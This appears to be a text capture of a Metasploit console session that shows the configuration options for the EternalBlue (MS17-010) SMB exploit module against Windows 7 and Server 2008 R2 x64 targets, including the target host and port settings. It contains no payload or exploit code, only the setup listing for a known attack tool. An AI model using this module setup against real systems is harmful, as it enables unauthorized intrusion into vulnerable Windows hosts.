 msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs